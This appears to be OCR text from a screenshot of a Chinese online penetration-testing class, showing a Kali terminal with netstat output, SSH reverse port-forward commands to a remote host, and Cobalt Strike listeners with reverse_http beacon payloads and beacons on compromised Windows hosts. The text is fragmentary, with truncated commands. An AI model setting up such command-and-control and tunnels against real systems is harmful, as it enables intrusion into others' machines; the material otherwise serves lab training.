 kali1904 - VMware Workstation
上课中 00:37:58
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904
Target1_CentOS 7 64 位
Windows 7 x64
WindowsServer2012
Cobalt Strike
root@kali: ~
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali: ~
root@kali: ~/t...obaltStrike4.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:995-
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# client_loop: send disconnect: Broken pipe
^C
root@kali:~# ^C
root@kali:~# netstat -anltup
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.123.128:8082 0.0.0.0:* LISTE
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTE
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTE
tcp6 0 0 :::22 :::* LISTE
tcp6 0 0 ::1:5432 :::* LISTE
tcp6 0 0 ::1:47714 ::1:5432 ESTAB
tcp6 0 0 ::1:47724 ::1:5432 ESTAB
tcp6 0 0 ::1:47712 ::1:5432 ESTAB
tcp6 0 0 ::1:5432 ::1:47720 ESTAB
tcp6 0 0 ::1:5432 ::1:47724 ESTAB
tcp6 0 0 ::1:5432 ::1:47712 ESTAB
tcp6 0 0 ::1:47720 ::1:5432 ESTAB
tcp6 0 0 ::1:5432 ::1:47714 ESTAB
udp 0 0 192.168.123.128:68 0.0.0.0:*
udp6 0 0 ::1:50505 ::1:50505 ESTAB
root@kali:~# ssh -C -f -N -g -R 0.0.0.0:8081:192.168.31.78:8081 root@119.
ssh: Could not resolve hostname 119.xx.xx.xx: Name or service not known
root@kali:~# ssh -C -f -N -g -R 0.0.0.0:8085:192.168.31.78:8081 root@119.
Cobalt Strike
腾讯课堂
Cobalt Strike View Attacks Reporting Help SMB Payload Generator
external internal listener user computer
119.39.90.86 10.10.100.128 demo1 lisianthus * LISIANTH
119.39.90.86 10.10.100.128 demo1 SYSTEM * LISIANTH
Event Log X Listeners X Beacon 10.10.100.128@1008 X Listeners X Beacon 10.10.100.128@3392
name payload host port
demo1 windows/beacon_http/reverse_http 39.108.68.207 8080
msf windows/foreign/reverse_http 39.108.68.207 8085
中
Add Edit Remove